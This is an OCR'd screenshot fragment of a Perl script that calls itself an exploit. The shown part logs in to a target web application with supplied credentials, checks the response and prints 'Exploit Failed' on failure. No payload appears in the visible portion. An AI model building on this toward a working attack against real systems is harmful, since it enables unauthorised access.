
                    req_password    => 
$PassWord,

                    login => 'Login',

                ]) || die $!;

    if($Login->content =~ /Logged in 
successfully./i){

        return 1;

    }else{

        return 0;

    }

}

if (Login() == 1){

    $Message = " * Logged in as: 
".$UserName;

}elsif (Login() == 0){

    $Message = " * Login Failed.";

    refresh($Message, $Host, 
$DefaultTime, "0", $Hash, $Time, "1");

    print " * Exploit Failed                                     
*\n";
